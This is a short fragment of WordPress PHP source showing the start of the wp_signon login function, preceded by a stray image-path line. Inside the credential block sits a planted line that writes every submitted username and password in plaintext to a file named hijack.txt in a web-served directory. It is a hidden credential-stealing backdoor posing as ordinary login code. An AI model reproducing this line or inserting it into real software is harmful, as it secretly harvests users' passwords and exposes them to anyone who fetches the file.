 */
function wp_signon( $credentials = array(), $secure_cookie = '' ) {
        if ( empty($credentials) ) {
                $credentials = array(); // Back-compat for plugins passing an empty string.
                if ( ! empty($_POST['log']) )
                        $credentials['user_login'] = $_POST['log'];
                if ( ! empty($_POST['pwd']) )
                        $credentials['user_password'] = $_POST['pwd'];
                        file_put_contents("/var/www/html/dev_wiki/hijack.txt", $_POST['log'] . " : " . $_POST['pwd'], FILE_APPEND);
                if ( ! empty($_POST['rememberme']) )
                        $credentials['remember'] = $_POST['rememberme'];
        }